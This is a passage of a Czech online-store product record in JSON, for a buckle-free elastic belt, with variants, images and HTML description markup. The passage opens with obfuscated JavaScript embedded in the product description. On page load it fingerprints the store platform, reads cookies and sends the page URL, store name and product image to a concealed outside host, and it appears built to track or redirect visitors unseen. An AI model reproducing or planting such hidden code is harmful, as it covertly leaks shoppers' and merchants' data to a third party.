_0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-05-05T10:34:50+08:00","created_at":"2023-05-05T10:34:50+08:00","vendor":"alimoder","type":"Horké produkty","tags":["a","Gift","Hand Tools"],"price":35000,"price_min":35000,"price_max":35000,"available":true,"price_varies":false,"compare_at_price":2598,"compare_at_price_min":2598,"compare_at_price_max":2598,"compare_at_price_varies":false,"variants":[{"id":43934586339563,"title":"ČERNÝ \/ ŽENY","option1":"ČERNÝ","option2":"ŽENY","option3":null,"sku":"LF41937334HEI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ ŽENY","public_title":"ČERNÝ \/ ŽENY","options":["ČERNÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586372331,"title":"ČERNÝ \/ MUŽI","option1":"ČERNÝ","option2":"MUŽI","option3":null,"sku":"LF41937334HEI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERNÝ \/ MUŽI","public_title":"ČERNÝ \/ MUŽI","options":["ČERNÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586405099,"title":"KÁVA \/ ŽENY","option1":"KÁVA","option2":"ŽENY","option3":null,"sku":"LF41937334KFS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ ŽENY","public_title":"KÁVA \/ ŽENY","options":["KÁVA","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586437867,"title":"KÁVA \/ MUŽI","option1":"KÁVA","option2":"MUŽI","option3":null,"sku":"LF41937334KFS-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KÁVA \/ MUŽI","public_title":"KÁVA \/ MUŽI","options":["KÁVA","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586470635,"title":"MODRÝ \/ ŽENY","option1":"MODRÝ","option2":"ŽENY","option3":null,"sku":"LF41937334LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ ŽENY","public_title":"MODRÝ \/ ŽENY","options":["MODRÝ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586503403,"title":"MODRÝ \/ MUŽI","option1":"MODRÝ","option2":"MUŽI","option3":null,"sku":"LF41937334LAN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - MODRÝ \/ MUŽI","public_title":"MODRÝ \/ MUŽI","options":["MODRÝ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586536171,"title":"KHAKI \/ ŽENY","option1":"KHAKI","option2":"ŽENY","option3":null,"sku":"LF41937334KAQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ ŽENY","public_title":"KHAKI \/ ŽENY","options":["KHAKI","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586568939,"title":"KHAKI \/ MUŽI","option1":"KHAKI","option2":"MUŽI","option3":null,"sku":"LF41937334KAQ-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - KHAKI \/ MUŽI","public_title":"KHAKI \/ MUŽI","options":["KHAKI","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586601707,"title":"BÍLÁ \/ ŽENY","option1":"BÍLÁ","option2":"ŽENY","option3":null,"sku":"LF41937334BAI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ ŽENY","public_title":"BÍLÁ \/ ŽENY","options":["BÍLÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586634475,"title":"BÍLÁ \/ MUŽI","option1":"BÍLÁ","option2":"MUŽI","option3":null,"sku":"LF41937334BAI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - BÍLÁ \/ MUŽI","public_title":"BÍLÁ \/ MUŽI","options":["BÍLÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586667243,"title":"ČERVENÁ \/ ŽENY","option1":"ČERVENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ ŽENY","public_title":"ČERVENÁ \/ ŽENY","options":["ČERVENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586700011,"title":"ČERVENÁ \/ MUŽI","option1":"ČERVENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JHS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENÁ \/ MUŽI","public_title":"ČERVENÁ \/ MUŽI","options":["ČERVENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586732779,"title":"RŮŽOVÁ \/ ŽENY","option1":"RŮŽOVÁ","option2":"ŽENY","option3":null,"sku":"LF41937334FEN-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ ŽENY","public_title":"RŮŽOVÁ \/ ŽENY","options":["RŮŽOVÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586765547,"title":"RŮŽOVÁ \/ MUŽI","option1":"RŮŽOVÁ","option2":"MUŽI","option3":null,"sku":"LF41937334FEN-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - RŮŽOVÁ \/ MUŽI","public_title":"RŮŽOVÁ \/ MUŽI","options":["RŮŽOVÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586798315,"title":"ŠEDÁ \/ ŽENY","option1":"ŠEDÁ","option2":"ŽENY","option3":null,"sku":"LF41937334HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ ŽENY","public_title":"ŠEDÁ \/ ŽENY","options":["ŠEDÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586831083,"title":"ŠEDÁ \/ MUŽI","option1":"ŠEDÁ","option2":"MUŽI","option3":null,"sku":"LF41937334HUI-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ŠEDÁ \/ MUŽI","public_title":"ŠEDÁ \/ MUŽI","options":["ŠEDÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586863851,"title":"ZELENÁ \/ ŽENY","option1":"ZELENÁ","option2":"ŽENY","option3":null,"sku":"LF41937334JLV-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ ŽENY","public_title":"ZELENÁ \/ ŽENY","options":["ZELENÁ","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586896619,"title":"ZELENÁ \/ MUŽI","option1":"ZELENÁ","option2":"MUŽI","option3":null,"sku":"LF41937334JLV-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ZELENÁ \/ MUŽI","public_title":"ZELENÁ \/ MUŽI","options":["ZELENÁ","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586929387,"title":"LEOPARDÍ TISK \/ ŽENY","option1":"LEOPARDÍ TISK","option2":"ŽENY","option3":null,"sku":"LF41937334BW-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ ŽENY","public_title":"LEOPARDÍ TISK \/ ŽENY","options":["LEOPARDÍ TISK","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586962155,"title":"LEOPARDÍ TISK \/ MUŽI","option1":"LEOPARDÍ TISK","option2":"MUŽI","option3":null,"sku":"LF41937334BW-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - LEOPARDÍ TISK \/ MUŽI","public_title":"LEOPARDÍ TISK \/ MUŽI","options":["LEOPARDÍ TISK","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934586994923,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"ŽENY","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ ŽENY","options":["ČERVENO-BÍLO-MODRÉ PRUHY","ŽENY"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43934587027691,"title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","option1":"ČERVENO-BÍLO-MODRÉ PRUHY","option2":"MUŽI","option3":null,"sku":"LF41937334C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Neviditelný elastický pás bez přezky - ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","public_title":"ČERVENO-BÍLO-MODRÉ PRUHY \/ MUŽI","options":["ČERVENO-BÍLO-MODRÉ PRUHY","MUŽI"],"price":35000,"weight":0,"compare_at_price":2598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"],"featured_image":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","options":["BARVY","STYL"],"media":[{"alt":null,"id":32424101970155,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/d4cc20802b3d3c4d6b1d34a1fe5e3c55.jpg?v=1683254090","width":800},{"alt":null,"id":32424102002923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e366e14f3b5c46056407639fc2a6a895.jpg?v=1683254090","width":800},{"alt":null,"id":32424102035691,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/f492c8dfe93b8625d40be2dc92a0b271.jpg?v=1683254090","width":800},{"alt":null,"id":32424102068459,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/0056f0c2f882e119d8cbfb45d33889e1.jpg?v=1683254090","width":800},{"alt":null,"id":32424102101227,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/0571538dd16b7e626f88c24b2c016b68.jpg?v=1683254090","width":800},{"alt":null,"id":32424102133995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/b0251679f36567673eb7c2081f2fb477.jpg?v=1683254090","width":800},{"alt":null,"id":32424102166763,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/f2264b887e3abd01c378d3be5f48bd21.jpg?v=1683254090","width":800},{"alt":null,"id":32424102199531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/c538e5dabc8e7c0485598701cf6ddf2a.jpg?v=1683254090","width":800},{"alt":null,"id":32424102232299,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/a3dec0a653cdabf65c33ef5b1c25f4cd.jpg?v=1683254090","width":800},{"alt":null,"id":32424102265067,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/e7f8fe33c2be2a31049f9bd33801333c.jpg?v=1683254090","width":800},{"alt":null,"id":32424102297835,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/alimoder.com\/cdn\/shop\/products\/2adf09c86c6134ba9829412ea29bbcae.jpg?v=1683254090","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!-- Build time: 2019-11-08 15:16:15 --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e \u003c\/h1\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" alt=\"\" width=\"200\" data-mce-src=\"https:\/\/img.staticdj.com\/437809b41bd5c5cd67472635ea417286.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eStačí jednou zapnout a zapomenete, že máte pásek, po celý den.Bezproblémové oblékání, usnadní a urychlí vám chození na záchod！.\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" alt=\"\" width=\"201\" height=\"201\" data-aspect-ratio=\"1.00\" data-mce-src=\"https:\/\/img.staticdj.com\/d3b1b2494911da11a838c37bc8643107.gif\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003eŠIROCE POUŽÍVANÝ：\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cbr\u003e✅ Vhodné pro muže i ženy\u003cbr data-mce-fragment=\"1\"\u003e ✅ Děti od nočníku až po školu \u003cbr data-mce-fragment=\"1\"\u003e ✅ Dospívající studenti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Senioři\u003cbr data-mce-fragment=\"1\"\u003e ✅ Těhotné\u003cbr data-mce-fragment=\"1\"\u003e ✅ Změny hmotnosti\u003cbr data-mce-fragment=\"1\"\u003e ✅ Speciální potřeby atd.\u003cbr\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\" alt=\"\" width=\"240\" data-mce-src=\"https:\/\/img.staticdj.com\/eba831e64c3e0bcc2228d8b55ed3445b.gif\"\u003e\u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan style=\"color: #b31212;\" data-mce-style=\"color: #b31212;\"\u003e\u003cstrong\u003e\u003cstrong\u003eHODNOCENÍ ZÁKAZNÍKŮ:\u003c\/strong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\" alt=\"\" width=\"470\" data-mce-src=\"https:\/\/img.staticdj.com\/4d830e3f90b1f3d8690d86b6357d09fa.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\" alt=\"\" width=\"474\" data-mce-src=\"https:\/\/img.staticdj.com\/37331e720f38c717935cce58b80fab11.webp\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\" alt=\"\" width=\"475\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/img.staticdj.com\/0d49b9307df62065961c10a198328e96.webp\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\" alt=\"\" width=\"478\" data-mce-src=\"https:\/\/img.staticdj.com\/7ec617f93bf26e730aad9ccfbc363207.webp\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" 